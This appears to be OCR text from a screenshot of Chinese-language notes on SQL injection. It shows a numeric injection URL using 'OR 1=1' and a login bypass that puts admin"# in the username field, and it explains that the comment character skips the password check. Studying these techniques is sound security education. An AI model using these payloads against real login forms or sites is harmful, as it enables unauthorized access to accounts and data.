
1、数字
http://localhost/article.php?id=-1 OR 1=1;
2、字符串
用户登陆
用户名填 admin"#
密码可以随便填
可能拼接的sql语句是
'SELECT * FROM admin WHERE username=admin"#" AND p
注意：#后面的代码会被注释，因此可以绕过对用户名
和密码对判断。